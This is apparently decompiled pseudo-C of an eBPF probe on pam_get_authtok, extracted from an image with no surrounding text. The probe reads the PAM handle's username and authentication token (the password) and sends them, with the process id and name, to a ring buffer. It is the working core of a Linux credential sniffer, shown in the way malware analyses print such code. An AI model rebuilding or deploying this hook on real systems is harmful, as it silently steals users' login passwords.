 0
1 __uint64 trace_pam_get_authtok(int64_t param_1)
2
3 {
4 uint64_t uVar1;
5 __uint32 *ringbuf;
6 void *src;
7 void *pvStack16;
8 void *pvStack8;
9
10 src = *(void **)(param_1 + 0x70);
11 if (src != (void *)0x0) {
12 uVar1 = bpf_get_current_pid_tgid();
13 pvStack8 = (void *)0x0;
14 bpf_probe_read(&pvStack8,8,src);
15 pvStack16 = (void *)0x0;
16 bpf_probe_read(&pvStack16,8,(void *)((int64_t)src + 0x30));
17 ringbuf = (__uint32 *)bpf_ringbuf_reserve((void *)0x0,(void *)0xb4,0);
18 if (ringbuf != (__uint32 *)0x0) {
19 *ringbuf = (int32_t)(uVar1 >> 0x20);
20 bpf_probe_read(ringbuf + 0x19,0x50,pvStack8);
21 bpf_probe_read(ringbuf + 5,0x50,pvStack16);
22 bpf_get_current_comm((char *)(ringbuf + 1),0x10);
23 bpf_ringbuf_submit(ringbuf,0);
24 }
25 }
26 return 0;
27 }